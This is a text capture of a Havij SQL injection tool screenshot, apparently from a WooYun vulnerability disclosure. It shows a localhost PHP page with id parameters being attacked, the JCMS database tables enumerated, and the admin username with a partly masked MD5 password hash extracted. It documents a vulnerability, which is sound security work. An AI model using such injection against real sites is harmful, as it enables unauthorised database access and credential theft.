 Havij

Target: http://localhost/kstz_detail.php?cid=10&id=1
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

jcms_news
jcms_log
jcms_link
jcms_kstz
jcms_guestbook
jcms_gfxwzml
jcms_fzxx
jcms_content
jcms_admin
pdate
user_privilege
user_psw
user_name
id

| id | user_name | user_psw |
|---|---|---|
| 1 | admin | 21232f2?7a57a5a743894a0e... |

Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get

Status: I'm IDLE
Clear Log

Data Found: user_name=admin

Length of 'Column Data' is 32

Column Data: 21232f2?7a57a5a743894a0e4a801fc3

Data Found: user_psw=21232f2?7a57a5a743894a0e4a801fc3

www.wooyun.org